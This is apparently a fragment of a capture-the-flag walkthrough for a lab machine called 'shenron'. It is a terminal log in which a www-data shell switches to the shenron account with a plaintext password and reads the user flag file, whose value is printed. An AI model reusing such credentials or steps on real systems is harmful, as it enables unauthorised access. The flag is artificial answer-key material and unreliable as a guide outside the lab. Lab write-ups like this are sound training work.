 uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@shenron:/$ su shenron
su shenron
Password: iloverockyou
shenron@shenron:/$ ls
ls
bin dev home lib32 libx32 media opt root sbin swapfile tmp var
boot etc lib lib64 lost+found mnt proc run srv sys usr
shenron@shenron:/$ cd /home/shen
cd /home/shenron/
shenron@shenron:~$ ls
ls
local.txt network
shenron@shenron:~$ cat lo
cat local.txt
a57e2ff676cd040d58b375f686c7cedc
shenron@shenron:~$